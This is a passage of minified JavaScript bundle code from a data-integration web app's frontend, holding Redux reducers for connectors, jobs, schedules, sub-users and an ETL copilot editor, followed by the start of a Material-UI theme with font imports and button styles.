0!==arguments[0]?arguments[0]:{linkedSources:{}},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.params;switch(n&&n.error&&(r="error"),c){case"DELETE_LINKED_SOURCE":if("error"==r&&(e.error="error"),"success"==r){var i=U(a),u=a.tapName;e.linkedSources[i]&&(e.linkedSources[i]=e.linkedSources[i].filter((function(t){return t.tap!==u})).map((function(t){return t})))}return e;case"ADD_LINKED_SOURCE":case"UPDATE_LINKED_SOURCE":if("error"==r&&(e.error="error"),"success"==r){var s=U(a);e.linkedSources[s]||(e.linkedSources[s]=[]);var l=e.linkedSources[s].filter((function(t){return t.tap!==a.linkedSource.tap})),f=e.linkedSources[s].find((function(t){return t.tap===a.linkedSource.tap})),d=R(f?R({},f):{},a.linkedSource);e.linkedSources[s]=[].concat((0,y.Z)(l),[d])}return e;case"FETCH_LINKED_SOURCES":if(e.status=r,"error"===r&&(e.error="error"),"success"===r){var p=U(a),E=a.multipleTenantLinks?o.filter((function(t){var n=t.tenant_id;return void 0===n||n===a.userId})).sort((function(t,n){return t.tap>n.tap?1:t.tap<n.tap?-1:0})):o;e.linkedSources[p]=E,a.catalog||(e.linkedSources[p].catalog=t.linkedSources[p].catalog)}return e;case"UPDATE_LINKED_SOURCE_V2":if(e.status=r,"error"===r&&(e.error="error"),"success"===r){var v=U(a);e.linkedSources[v]=o}return e;case"FETCH_LINKED_SOURCES_V2":if(e.status=r,"error"===r&&(e.error="error"),"success"===r){var T=U(a);e.linkedSources[T]=a.multipleTenantLinks?o.filter((function(t){var n=t.tenant_id;return void 0===n||n===a.userId})).sort((function(t,n){return t.id>n.id?1:t.id<n.id?-1:0})):o}return e;case"DELETE_LINKED_SOURCE_V2":if(e.status=r,"error"===r&&(e.error="error"),"success"===r){var g=U(a),h=a.sourceId;e.linkedSources[g]&&(e.linkedSources[g]=e.linkedSources[g].filter((function(t){return t.id!==h})).map((function(t){return t})))}return e;default:return t}};function w(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function F(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?w(Object(e),!0).forEach((function(n){(0,a.Z)(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):w(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}var k=function(t){var n=t.envId,e=t.flowId,r=t.userId;return"".concat(n,"/").concat(e,"/").concat(r)},x=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{linkedTargets:{}},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.params;switch(n&&n.error&&(r="error"),c){case"DELETE_LINKED_TARGET":if("error"===r&&(e.error="error"),"success"===r){var i=k(a),u=a.targetName;e.linkedTargets[i]&&(e.linkedTargets[i]=e.linkedTargets[i].filter((function(t){return t.target!==u})).map((function(t){return t})))}return e;case"DELETE_LINKED_TARGET_V2":if("error"===r&&(e.error="error"),"success"===r){var s=k(a),l=a.targetName;e.linkedTargets[s]&&(e.linkedTargets[s]=e.linkedTargets[s].filter((function(t){return t.id!==l})).map((function(t){return t})))}return e;case"ADD_LINKED_TARGET":case"UPDATE_LINKED_TARGET":if("error"==r&&(e.error="error"),"success"==r){var f=k(a);e.linkedTargets[f]||(e.linkedTargets[f]=[]);var d=e.linkedTargets[f].filter((function(t){return t.target!==a.linkedTarget.target})),p=e.linkedTargets[f].find((function(t){return t.target===a.linkedTarget.target})),E=F(p?F({},p):{},a.linkedTarget);e.linkedTargets[f]=[].concat((0,y.Z)(d),[E])}return e;case"FETCH_LINKED_TARGETS_V2":if(e.status=r,"error"===r&&(e.error="error"),"success"===r){var v=k(a);e.linkedTargets[v]=a.multipleTenantLinks?o.filter((function(t){var n=t.tenant_id;return void 0===n||n===a.userId})).sort((function(t,n){return t.id>n.id?1:t.id<n.id?-1:0})):o}return e;case"FETCH_LINKED_TARGETS":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var T=k(a);e.linkedTargets[T]=o}return e;default:return t}};function M(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function j(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?M(Object(e),!0).forEach((function(n){(0,a.Z)(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):M(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}var H=function(t){var n=t.envId,e=t.flowId,r=t.userId;return"".concat(n,"/").concat(e,"/").concat(r)},B=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{linkedConnectors:{}},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.params;switch(n&&n.error&&(r="error"),c){case"DELETE_LINKED_CONNECTOR":if("error"==r&&(e.error="error"),"success"==r){var i=H(a),u=a.connectorId;e.linkedConnectors[i]&&(e.linkedConnectors[i]=e.linkedConnectors[i].filter((function(t){return t.id!==u})).map((function(t){return t})))}return e;case"ADD_LINKED_CONNECTOR":case"UPDATE_LINKED_CONNECTOR":if("error"==r&&(e.error="error"),"success"==r){var s=H(a);e.linkedConnectors[s]||(e.linkedConnectors[s]=[]);var l=e.linkedConnectors[s].filter((function(t){return t.id!==a.linkedConnector.id})),f=e.linkedConnectors[s].find((function(t){return t.id===a.linkedConnector.id})),d=j(f?j({},f):{},a.linkedConnector);e.linkedConnectors[s]=[].concat((0,y.Z)(l),[d])}return e;case"FETCH_LINKED_CONNECTORS":if(e.status=r,"error"===r&&(e.error="error"),"success"===r){var p=H(a),E=a.multipleTenantLinks?o.filter((function(t){var n=t.tenant_id;return void 0===n||n===a.userId})).sort((function(t,n){return t.id>n.id?1:t.id<n.id?-1:0})):o;if(a.connectorId&&t.linkedConnectors[p]){var v=t.linkedConnectors[p],T=Array.isArray(E)?E.find((function(t){return t.id===a.connectorId})):E;if(!T)return e;var g=v.findIndex((function(t){return t.id===a.connectorId}));e.linkedConnectors[p]=g>=0?v.map((function(t,n){return n===g?j(j({},t),T):t})):[].concat((0,y.Z)(v),[T])}else e.linkedConnectors[p]=E;!a.catalog&&e.linkedConnectors[p]&&t.linkedConnectors[p]&&(e.linkedConnectors[p].catalog=t.linkedConnectors[p].catalog)}return e;default:return t}};function G(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function V(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?G(Object(e),!0).forEach((function(n){(0,a.Z)(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):G(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}var Z=function(t){var n=t.envId,e=t.userId,r=t.flowId,o=t.connectorId,c="".concat(n,"/").concat(r,"/").concat(e);return o?"".concat(c,"/").concat(o):c},J=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{jobs:{},jobsV2:{},schedules:{},schedulesV2:{}},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.params;switch(n&&n.error&&(r="error"),c){case"FETCH_SCHEDULE":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var i=Z(a);e.schedules||(e.schedules={}),e.schedules[i]=o}return e;case"FETCH_SCHEDULE_V2":if(e.status=r,"error"===r&&(e.error="error"),"success"===r){var u="".concat(Z(a),"/").concat(a.jobType);e.schedulesV2||(e.schedulesV2={}),e.schedulesV2[u]=o}return e;case"UPDATE_SCHEDULE":if(e.status=r,"error"===r&&(e.error="error"),"success"===r){var s,l,f,d,p=null===a||void 0===a||null===(s=a.schedule)||void 0===s?void 0:s.connector_id,E=Z(V(V({},a),{},{connectorId:p}));e.schedules||(e.schedules={}),e.schedules[E]={State:null!==(l=null===a||void 0===a||null===(f=a.schedule)||void 0===f?void 0:f.state)&&void 0!==l?l:"ENABLED",ScheduleExpression:null===a||void 0===a||null===(d=a.schedule)||void 0===d?void 0:d.schedule_expression}}return e;case"UPDATE_SCHEDULE_V2":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var v,T,g,h,_=null===a||void 0===a||null===(v=a.schedule)||void 0===v?void 0:v.connector_id,O="".concat(Z(V(V({},a),{},{connectorId:_})),"/").concat(a.schedule.job_type);e.schedulesV2||(e.schedulesV2={}),e.schedulesV2[O]={State:null!==(T=null===a||void 0===a||null===(g=a.schedule)||void 0===g?void 0:g.state)&&void 0!==T?T:"ENABLED",ScheduleExpression:null===a||void 0===a||null===(h=a.schedule)||void 0===h?void 0:h.schedule_expression}}return e;case"DELETE_SCHEDULE":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var S=Z(a);e.schedules||(e.schedules={}),e.schedules[S]={State:"INACTIVE",ScheduleExpression:null}}return e;case"DELETE_SCHEDULE_V2":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var C="".concat(Z(a),"/").concat(a.jobType);e.schedulesV2||(e.schedulesV2={}),e.schedulesV2[C]={State:"INACTIVE",ScheduleExpression:null}}return e;case"FETCH_JOBS":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var b=a.jobType,I=Z(a);b?(e.jobsV2||(e.jobsV2={}),e.jobsV2["".concat(I,"/").concat(b)]=o):(e.jobs||(e.jobs={}),e.jobs[I]=o)}return e;case"FETCH_JOB":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var m=a.jobType,N=Z(a);m?(e.jobsV2||(e.jobsV2={}),e.jobsV2["".concat(N,"/").concat(m)]=[o]):(e.jobs||(e.jobs={}),e.jobs[N]=[o])}return e;case"CREATE_JOB":if("error"==r&&(e.error="error"),"success"==r){var D=Z(a);e.jobs||(e.jobs={});var A=e.jobs[D].filter((function(t){return t.job_name!==a.job.job_name}));return e.jobs[D]=[].concat((0,y.Z)(A),(0,y.Z)(a.job)),e}default:return t}},W=e(30309);function K(t){var n=t.envId,e=t.flowId;return"".concat(n,"/").concat(e)}var Y=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{supportedTargets:{}},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.params;switch(n&&n.error&&(r="error"),c){case"DELETE_SUPPORTED_TARGET":if("error"==r&&(e.error="error"),"success"==r){var i=K(a),u=a.supportedTargetId;e.supportedTargets[i]&&(e.supportedTargets[i]=e.supportedTargets[i].filter((function(t){return t.target!==u})).map((function(t){return t})))}return e;case"DELETE_SUPPORTED_TARGET_V2":if("error"==r&&(e.error="error"),"success"==r){var s=K(a),l=a.supportedTargetId;e.supportedTargets[s]&&(e.supportedTargets[s]=e.supportedTargets[s].filter((function(t){return t.id!==l})).map((function(t){return t})))}return e;case"ADD_SUPPORTED_TARGET":case"UPDATE_SUPPORTED_TARGET":if("error"==r&&(e.error="error"),"success"==r){var f=K(a);e.supportedTargets[f]||(e.supportedTargets[f]=[]),e.supportedTargets[f]=[].concat((0,y.Z)(e.supportedTargets[f]),[a.supportedTarget])}return e;case"FETCH_SUPPORTED_TARGETS_V2":case"FETCH_SUPPORTED_TARGETS":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var d=K(a);e.supportedTargets[d]=o}return e;default:return t}},z=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{stepIndex:0,open:!1},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.payload,o=n.type;switch(o){case"SET_TOUR_INDEX":return e.stepIndex=r,e;case"SET_TOUR_OPEN":return e.open=r,e;default:return t}};function q(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function Q(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?q(Object(e),!0).forEach((function(n){(0,a.Z)(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):q(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}var X={},$=function(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:X,e=arguments.length>1?arguments[1]:void 0,r=e.payload,o=e.status,c=e.params;switch(e.type){case"FETCH_SUBUSERS":return t=Q(Q({},n),{},{status:o}),"error"===o&&(t.error=r),"success"===o&&(t.users=r),t;case"FETCH_SUBUSER":return t=Q(Q({},n),{},{status:o}),"error"===o&&(t.error=r),c.id?("success"===o&&(t.users=n.users.map((function(t){return t.id===r.id?r:t}))),t):t;case"CREATE_SUBUSER":return t=Q(Q({},n),{},{status:o}),"error"===o&&(t.error=r),"success"===o&&(t.users=n.users.concat([r])),t;case"UPDATE_SUBUSER":return t=Q(Q({},n),{},{status:o}),"error"===o&&(t.error=r),"success"===o&&(t.users=n.users.map((function(t){return t.id===r.id?r:t}))),t;case"DELETE_SUBUSER":return t=Q(Q({},n),{},{status:o}),"error"===o&&(t.error=r),c.id?("success"===o&&(t.users=n.users.filter((function(t){return t.id!==c.id}))),t):t;default:return n}},tt=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1?arguments[1]:void 0,e=n.type,r=n.status,o=n.payload;switch(e){case"SET_PLANS":if("success"===r)return o;default:return t}};function nt(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function et(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?nt(Object(e),!0).forEach((function(n){(0,a.Z)(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):nt(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}var rt={allJobsFilters:{dateRangeFilter:{startDate:(0,e(54559).default)(new Date,1),endDate:new Date},taps:[],targets:[],status:[],ignoreEmptyJobs:void 0,syncType:void 0,dataState:void 0,tenant:void 0,page:void 0,rowsPerPage:void 0,sortBy:void 0,sortDirection:void 0},flowJobsFilters:{dateRangeFilter:{},page:void 0,rowsPerPage:void 0}},ot=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:rt,n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=(n.status,n.payload),o=n.type;n.params;switch(n&&n.error&&"error",o){case"SET_ALL_JOBS_FILTERS":return e.allJobsFilters=et(et({},e.allJobsFilters),r),e;case"SET_FLOW_JOBS_FILTERS":return e.flowJobsFilters=et(et({},e.flowJobsFilters),r),e;case"SELECT_TENANT":case"CLEAN_FLOWS_JOBS_FILTERS":return e.flowJobsFilters=et({},rt.flowJobsFilters),e;case"SELECT_TENANT":case"CLEAN_ALL_JOBS_FILTERS":return e.allJobsFilters=et({},rt.allJobsFilters),e}return e},ct={customConnectors:{},status:null},at=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ct,n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,i=n.params;switch(n&&n.error&&(r="error"),c){case"FETCH_CUSTOM_CONNECTOR":if("error"===r&&(e.error="error"),"success"===r){var u=i.id,s=i.envId;e.customConnectors=(0,a.Z)({},s,(0,a.Z)({},u,o.data))}return e.status=r,e;case"UPDATE_CUSTOM_CONNECTOR":case"UPDATE_CUSTOM_CONNECTOR_ICON":if("error"===r&&(e.error="error"),"success"===r){var l=i.envId,f=i.id;e.customConnectors[l][f||o.data.id]=o.data}return e.status=r,e;default:return t}},it=e(80318),ut=e(57460),st=e.n(ut);function lt(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function ft(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?lt(Object(e),!0).forEach((function(n){(0,a.Z)(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):lt(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}var dt={status:"idle",files:[],selectedFileName:"",selectedFileContext:"",openTabs:[],jobRoot:null,jobDetails:null,syncOutputFolderStructure:[],snapshotsFolderStructure:[],outputFolderStructure:[],chatMessages:[],isAiJobRunning:!1,isTargetJobRunning:!1,isSaving:!1,isPublishing:!1,isLoadingFiles:!1,isDeletingFiles:!1,deletingFileName:null,hasInputDataFiles:!1,console:{isLoading:!1,logPages:[],lastEventId:null,lastPollTime:0}},pt=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:dt,n=arguments.length>1?arguments[1]:void 0,e=n.status,r=n.payload,o=n.params,c=n.type,a=Object.assign({},t);switch(c){case"UPDATE_FILE_CONTENT":var i=r.fileName,u=r.context,s=r.content,l=r.parsedData,f=r.url,d=r.localContent,p=a.files.findIndex((function(t){return t.file===i&&t.context===u}));return-1!==p&&(a.files[p].content=s,a.files[p].localContent=d||s,a.files[p].parsedData=l,a.files[p].url=f,a.files[p].isDirty=!1),a;case"FETCH_ETL_COPILOT_FILE":case"FETCH_ETL_OUTPUT_COPILOT_FILE":case"FETCH_SYNC_OUTPUT_COPILOT_FILE":if("success"===e){var E=o.fileName,v=o.context,T=void 0===v?"projectFiles":v,g=r.content,h=r.url,_=null;if(g)try{var O=st().parse(g,{header:!0,skipEmptyLines:!0});_=O.data}catch(X){_=null}var S=a.files.findIndex((function(t){return t.file===E&&t.context===T}));return-1!==S?(a.files[S].content=g,a.files[S].localContent=g,a.files[S].parsedData=_,a.files[S].url=h,a.files[S].isDirty=!1):a.files.push({file:E,content:g,localContent:g,parsedData:_,url:h,isDirty:!1,isReadOnly:!1,context:T}),a.status=e,a}return a;case"CHANGE_LOCAL_CONTENT":var C=a.files.findIndex((function(t){return t.file===a.selectedFileName}));return-1!==C&&(a.files[C].localContent=r,a.files[C].isDirty=!0),a;case"SET_ETL_FILES":var b=a.files.filter((function(t){return"projectFiles"!==t.context}));return a.files=[].concat((0,y.Z)(b),(0,y.Z)(Object.entries(r).map((function(t){var n=(0,it.Z)(t,2),e=n[0],r=n[1];return{file:e,content:r,localContent:r,isDirty:!1,context:"projectFiles"}})))),a;case"SET_JOB_DETAILS":return a.jobDetails=r,a;case"SET_IS_AI_JOB_RUNNING":return a.isAiJobRunning=r,a;case"SET_IS_TARGET_JOB_RUNNING":return a.isTargetJobRunning=r,a;case"SET_IS_SAVING":return a.isSaving=r,a;case"SET_IS_PUBLISHING":return a.isPublishing=r,a;case"SET_IS_LOADING_FILES":return a.isLoadingFiles=r,a;case"SET_IS_DELETING_FILES":var I=r.isDeleting,m=r.fileName;return a.isDeletingFiles=I,a.deletingFileName=m,a;case"RESET_ETL_EDITOR":var N=Object.assign({},dt);return N.files=[],N.openTabs=[],N.chatMessages=[],N;case"ETL_COPILOT_RUN":return"success"===e?a.jobRoot=r.jobRoot:(a.jobRoot=null,a.jobDetails=null,a.console.logPages=[],a.console.lastEventId=null,a.console.lastPollTime=0),a;case"SET_CONSOLE_LOG_PAGES":return a.console.logPages=r,a;case"SET_CONSOLE_LAST_EVENT_ID":return a.console.lastEventId=r,a;case"ETL_COPILOT_UNDO":if("success"===e){var D=r.files,A=a.files.filter((function(t){return"projectFiles"!==t.context}));a.files=[].concat((0,y.Z)(A),(0,y.Z)(Object.entries(D).map((function(t){var n=(0,it.Z)(t,2),e=n[0],r=n[1];return{file:e,content:r,localContent:r,isDirty:!1,context:"projectFiles"}}))))}return a;case"SELECT_ETL_FILENAME":var L=o.context,R=t.openTabs.findIndex((function(t){return t.fileName===r&&t.context===L}));return"Getting Started"!==r&&-1===R&&a.openTabs.push({fileName:r,context:L}),a.selectedFileName=r,a.selectedFileContext=L,a;case"DELETE_ETL_INPUT_FILES":var U=r;if(U){a.files=a.files.filter((function(t){return t.file!==U}));var P=a.openTabs.findIndex((function(t){return t.fileName===U})),w=a.selectedFileName===U;if(a.openTabs=a.openTabs.filter((function(t){return t.fileName!==U})),w)if(P>0&&a.openTabs.length>0){var F=a.openTabs[P-1];a.selectedFileName=F.fileName,a.selectedFileContext=F.context}else if(a.openTabs.length>0){var k=a.openTabs[0];a.selectedFileName=k.fileName,a.selectedFileContext=k.context}else a.selectedFileName="",a.selectedFileContext=""}else{a.files=a.files.filter((function(t){return"etl.py"===t.file||"requirements.txt"===t.file||"etlOutput"===t.context}));var x=a.files.find((function(t){return t.file===a.selectedFileName}));x||(a.selectedFileName="",a.selectedFileContext=""),a.openTabs=a.openTabs.filter((function(t){var n=a.files.find((function(n){return n.file===t.fileName}));return n&&("etl.py"===n.file||"requirements.txt"===n.file||"etlOutput"===n.context)}));var M=a.openTabs.find((function(t){return t.fileName===a.selectedFileName}));if(!M&&a.openTabs.length>0){var j=a.openTabs[0];a.selectedFileName=j.fileName,a.selectedFileContext=j.context}}return a;case"CLOSE_TAB":var H=r.fileName,B=r.context;if(a.files=a.files.filter((function(t){return t.file!==H||t.context!==B})),a.openTabs=a.openTabs.filter((function(t){return t.fileName!==H||t.context!==B})),a.selectedFileName===H&&a.selectedFileContext===B&&a.openTabs.length>0){var G=a.openTabs[a.openTabs.length-1];a.selectedFileName=G.fileName,a.selectedFileContext=G.context}return 0===a.openTabs.length&&(a.selectedFileName="",a.selectedFileContext=""),a;case"CLEAR_ETL_OUTPUT_FILES":if(a.files=a.files.filter((function(t){return"etlOutput"!==t.context})),a.openTabs=a.openTabs.filter((function(t){return"etlOutput"!==t.context})),"etlOutput"===a.selectedFileContext)if(a.openTabs.length>0){var V=a.openTabs[0];a.selectedFileName=V.fileName,a.selectedFileContext=V.context}else a.selectedFileName="",a.selectedFileContext="";return a;case"SET_HAS_INPUT_DATA_FILES":return a.hasInputDataFiles=r,a;case"SET_SYNC_OUTPUT_FOLDER_STRUCTURE":return a.syncOutputFolderStructure=r,a;case"SET_SNAPSHOTS_FOLDER_STRUCTURE":return a.snapshotsFolderStructure=r,a;case"SET_OUTPUT_FOLDER_STRUCTURE":return a.outputFolderStructure=r,a;case"UPDATE_SYNC_OUTPUT_FOLDER_STRUCTURE":var Z,J=r.operation,W=r.fileName;if("remove"===J)a.syncOutputFolderStructure=ft(ft({},a.syncOutputFolderStructure),{},{files:(null===(Z=a.syncOutputFolderStructure.files)||void 0===Z?void 0:Z.filter((function(t){return t.fullName!==W})))||[]});return a;case"UPDATE_SNAPSHOTS_FOLDER_STRUCTURE":var K,Y=r.operation,z=r.fileName;if("remove"===Y)a.snapshotsFolderStructure=ft(ft({},a.snapshotsFolderStructure),{},{files:(null===(K=a.snapshotsFolderStructure.files)||void 0===K?void 0:K.filter((function(t){return t.fullName!==z})))||[]});return a;case"RESET_WORKSPACE":if("success"===e){var q=r.files,Q=Object.assign({},dt);return Q.files=Object.entries(q).map((function(t){var n=(0,it.Z)(t,2),e=n[0],r=n[1];return{file:e,content:r,localContent:r,isDirty:!1,context:"projectFiles"}})),Q.openTabs=[{fileName:"etl.py",context:"projectFiles"}],Q.chatMessages=[],Q.syncOutputFolderStructure=[],Q.snapshotsFolderStructure=[],Q.outputFolderStructure=[],Q.selectedFileName="etl.py",Q.selectedFileContext="projectFiles",Q}return a;case"SET_CHAT_MESSAGES":return a.chatMessages=r,a;case"ADD_CHAT_MESSAGE":return a.chatMessages=[].concat((0,y.Z)(a.chatMessages),[r]),a;case"CLEAR_CHAT_MESSAGES":return a.chatMessages=[],a;default:return a}},Et=(0,r.UY)({users:d,environments:T,config:g,activeTab:h,preferences:_,tenants:I,availableSources:O,availableTargets:N,availableConnectors:S,flows:m,supportedSources:A,supportedTargets:Y,supportedConnectors:b,linkedConnectors:B,linkedSources:P,linkedTargets:x,jobs:J,ui:W.Z,tour:z,subUsers:$,plans:tt,filters:ot,builder:at,etlEditor:pt}),vt=function(t,n){if("SIGN_OUT"===n.type)return{};var e,r,o;if("SELECT_TENANT"===n.type&&("default"!==n.payload&&null!==t&&void 0!==t&&null!==(e=t.users)&&void 0!==e&&null!==(r=e.currentUser)&&void 0!==r&&r.id&&null!==t&&void 0!==t&&null!==(o=t.environments)&&void 0!==o&&o.selectedId&&window.localStorage))try{var a,i=t.users.currentUser.id,u=t.environments.selectedId,s=n.payload,l=(0,c.rX)();l[i]||(l[i]={});var f=null!==(a=l[i][u])&&void 0!==a?a:[],d=f.indexOf(s);-1!==d&&f.splice(d,1),f.unshift(s),l[i][u]=f.slice(0,5),(0,c.A3)(l)}catch(p){}return Et(t,n)},Tt=e(4147),gt=(null===Tt||void 0===Tt||Tt.config,[o.Z]),ht=(0,r.MT)(vt,r.md.apply(void 0,gt))},23702:function(t,n,e){"use strict";e.d(n,{Z:function(){return b}});var r=e(41796),o=e(20525),c=["primary","error","warning","info","success","viewAsTenant","text"],a=function(t){return c.map((function(n){return{props:{variant:"contained",color:n},style:(0,o.Z)({lineHeight:"1.1rem","&:hover":{backgroundColor:t.primary.hover}})}}))},i=function(t){return c.map((function(n){return{props:{variant:"standard",color:n},style:(0,o.Z)({border:"1px solid ".concat(t.common.outline),color:(0,r.Fq)(t.text.main,.75),backgroundColor:t.background.paper,fontWeight:300,lineHeight:"1.1rem","&:hover":{backgroundColor:t.action.buttonHover,border:"1px solid ".concat(t.action.focus)}})}}))},u=function(t){return c.map((function(n){return{props:{variant:"outlined",color:n},style:(0,o.Z)({border:"1px solid ".concat((t.mode,t.common.outline)),color:(0,r.Fq)(t.text.main,.75),backgroundColor:"dark"===t.mode?t.common.input:t.background.paper,fontWeight:300,lineHeight:"1.1rem","&:hover":{backgroundColor:t.action.buttonHover,border:"1px solid ".concat(t.action.buttonHover)}})}}))},s=function(t){return c.map((function(n){return{props:{variant:"contained",color:"accent"},style:(0,o.Z)({color:t.common.white,fontWeight:300,lineHeight:"1.1rem","&:hover":{backgroundColor:t.accent.hover}})}}))},l=function(t){return{styleOverrides:{root:{borderRadius:"100px",fontSize:"0.875rem",maxHeight:"2.5rem"}},defaultProps:{variant:"standard",color:"text"},variants:[a(t),u(t),i(t),s(t)].flat()}},f={styleOverrides:"\n  @import url('https://fonts.googleapis.com/css2?family=Source+Code+Pro&display=swap');\n  @import url('https://fonts.googleapis.com/css2?family=Lato:ital@1&display=swap');\n  @import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Mono&display=swap');\n\n  @font-face {\n    font-family: 'CircularStd';\n    font-weight: 600;\n    src: url('/fonts/CircularStd-Bold/CircularStd-Bold.eot');\n    src: url('/fonts/CircularStd-Bold/CircularStd-Bold.eot?#iefix') format('embedded-opentype'),\n    url('/fonts/CircularStd-Bold/CircularStd-Bold.woff') format('woff'),\n    url('/fonts/CircularStd-Bold/CircularStd-Bold.ttf') format('truetype');\n    font-display: swap;\n  }\n\n  @font-face {\n    font-family: 'CircularStd';\n    font-weight: 400;\n    src: url('/fonts/CircularStd-Medium/CircularStd-Medium.eot');\n    src: url('/fonts/CircularStd-Medium/CircularStd-Medium.eot?#iefix') format('embedded-opentype'),\n    url('/fonts/CircularStd-Medium/CircularStd-Medium.woff') format('woff'),\n    url('/fonts/CircularStd-Medium/CircularStd-Medium.ttf') format('truetype');\n    font-display: swap;\n  }\n\n  @font-face {\n    font-family: 'CircularStd';\n    font-weight: 300;\n    src: url('/fonts/CircularStd-Book/CircularStd-Book.eot');\n    src: url('/fonts/CircularStd-Book/CircularStd-Book.eot?#iefix') format('embedded-opentype'),\n          url('/fonts/CircularStd-Book/CircularStd-Book.woff') format('woff'),\n          url('/fonts/CircularStd-Book/CircularStd-Book.ttf') format('truetype');\n          font-display: swap;\n  } "},d=function(t){return{styleOverrides:{root:{borderColor:t.common.divider}}}},p=function(t){return{styleOverrides:{root:{backgroundImage:"none"}}}},E=function(t){return{styleOverrides:{root:{background:function(t){return t.palette.common.white},backgroundImage:"none",backgroundColor:function(t){return t.palette.common.white}}}}},v=function(t){return{styleOverrides:{tooltip:{backgroundColor:t.text.main,color:t.common.white}}}},T=function(t){return{styleOverrides:{root:{border:"1px solid ".concat("dark"===t.mode?t.common.outline:t.common.divider," !important")}}}},g=["primary","error","warning","info","success","viewAsTenant","text"],h=function(t){return g.map((function(n){return{props:{color:n},style:{color:(0,r.Fq)(t.text.main,.75),"&:hover":{backgroundColor:t.action.buttonHover}}}}))},_=function(t){return g.map((function(n){return{props:{variant:"contained",color:n},style:{backgroundColor:t.primary.main,color:t.common.white,"&:hover":{backgroundColor:t.primary.hover}}}}))},O=function(t){return g.map((function(n){return{props:{variant:"outlined",color:n},style:{border:"1px solid ".concat(t.common.outline),color:(0,r.Fq)(t.text.main,.75),backgroundColor:"dark"===t.mode?t.common.input:t.background.paper,"&:hover":{backgroundColor:t.action.buttonHover,border:"1px solid 